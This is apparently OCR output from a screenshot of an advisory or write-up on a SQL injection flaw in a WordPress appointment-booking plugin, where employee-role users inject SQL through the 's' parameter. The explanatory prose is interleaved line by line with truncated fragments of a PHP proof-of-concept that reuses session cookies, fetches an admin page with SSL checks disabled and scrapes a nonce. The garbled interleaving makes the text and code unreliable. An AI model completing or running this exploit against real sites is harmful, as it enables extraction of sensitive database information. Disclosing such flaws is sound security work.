
earlier. It allows attackers with the
$cookie_string
=
implode
(
'; '
,
$cookies
)
;
curl_close
(
$ch
)
;
mpa_appointment_employee
role to inject malicious SQL
// Step 2: Retrieve the admin page with t
queries via the ‘s’ parameter on
$ch
=
curl_init
(
)
;
curl_setopt_array
(
$ch
,
[
the booking management page,
CURLOPT_URL
=>
$admin_url
.
'/admin.p
potentially extracting sensitive
CURLOPT_RETURNTRANSFER
=>
true
,
database information.
CURLOPT_HTTPHEADER
=>
[
'Cookie: '
.
$
CURLOPT_SSL_VERIFYPEER
=>
false
How does the SQL injection
]
)
;
work?
$page
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
Technical mechanism
// Extract the nonce from the page
The vulnerability exists in
preg_match
(
'/vars+mpaDatas*=s*({.*?});/s'
ManageBookingsPage.php where
if
(
empty
(
$jsonMatch
)
)
{
die
(
'Could not find mpaData JSON. Che
the ‘s’ parameter is passed
}
through esc_like() and then
$mpaData
=
json_decode
(
$jsonMatch
[
1
]
,
tru
directly concatenated into a SQL
$nonce
=
$mpaData
[
'nonces'
]
[
'mpa_create_b